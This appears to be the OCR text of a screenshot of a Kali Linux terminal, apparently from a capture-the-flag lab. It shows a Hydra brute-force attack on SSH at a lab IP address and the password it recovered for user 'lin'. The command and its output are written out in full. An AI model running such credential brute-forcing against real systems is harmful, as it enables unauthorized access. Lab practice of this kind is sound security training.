 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l lin -P locks.txt ssh://10.10.148.152:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-15 14:09:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.148.152:22/
[22][ssh] host: 10.10.148.152   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-15 14:09:28
┌──(kali㉿kali)-[~/Downloads]
└─$